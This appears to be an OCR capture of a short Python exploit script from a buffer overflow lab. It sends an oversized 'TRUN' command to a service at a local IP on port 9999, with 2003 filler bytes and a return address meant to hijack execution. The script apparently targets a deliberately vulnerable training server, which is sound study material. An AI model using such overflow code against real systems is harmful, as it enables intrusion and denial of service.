 GNU nano 5.4 5-find_right_module.py
import socket
import sys
shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
try:
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        connect=s.connect(('192.168.43.112',9999))
        s.send(('TRUN /.:/'+ shellcode))
        print("Fuzzing with TRUN command with %s bytes"% str(len(shellcode)))
        s.close()
except:
        print("Error connecting to server")
        sys.exit()